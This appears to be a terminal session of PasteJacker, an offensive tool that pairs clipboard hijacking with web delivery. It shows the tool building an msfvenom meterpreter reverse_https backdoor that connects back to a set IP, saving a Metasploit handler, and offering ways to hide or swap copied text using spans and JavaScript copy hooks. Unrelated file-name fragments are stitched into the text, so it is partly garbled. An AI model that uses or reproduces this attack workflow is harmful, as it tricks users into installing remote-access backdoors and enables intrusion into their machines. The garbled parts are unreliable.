 ars4_5.jar
[=>] Add PasteJacking to web-delivery attacks [<=]
[=>] Created by: Karim Shoair (D4Vinci) [<=]
[=>] Version: 0.1 [<=]
[=>] Codename: Hijack [<=]
[=>] Follow me on Twitter: @D4Vinci1 [<=]
[=>] [<=]
[=>] CHOOSE A TARGET TO BEGIN [<=]
[1] Windows
[2] Linux
[3] Exit
[PasteJacker]—[~]—[menu]: 1
“Power Belongs To The People Who Take It”
[1] Download and execute a msfvenom backdoor using certutil (Web delivery + PasteJacking)
[2] Only serve my custom one-liner and do your PasteJacking thing! (PasteJacking only!)
[3] Back
[PasteJacker]—[~]—[What to do with target]: 1
[1] windows/meterpreter/reverse_tcp
[2] windows/meterpreter/reverse_http
[3] windows/meterpreter/reverse_https
[4] windows/shell/reverse_tcp
[5] Back
[PasteJacker]—[~]—[Metasploit payload to use in generating]: 3
[PasteJacker]—[~]—[IP to connect back to]: 192.168.1.13
[PasteJacker]—[~]—[Connection port (1337)]:
[+] MSFVenom backdoor saved as /root/.pastejacker/backdoor.exe
[+] Metasploit resource file saved as /root/.pastejacker/msf_handler.rc
[1] Using span style attribute to hide our lines.
[2] Using javascript to hook the copy event and replace copied data.
[3] Using span style again but this time to make our text transparent and non-markable
[4] Back
nti-replay API
research.pdf
[PasteJacker]—[~]—[Choose template]: _